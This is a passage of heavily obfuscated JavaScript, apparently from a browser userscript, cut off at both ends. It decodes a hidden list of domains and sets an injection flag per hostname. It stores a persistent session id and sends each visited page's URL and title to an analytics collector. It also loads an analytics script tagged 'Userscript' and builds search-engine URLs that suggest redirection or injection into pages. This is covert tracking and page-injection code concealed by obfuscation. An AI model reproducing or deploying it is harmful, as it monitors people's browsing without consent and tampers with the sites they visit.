_0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0x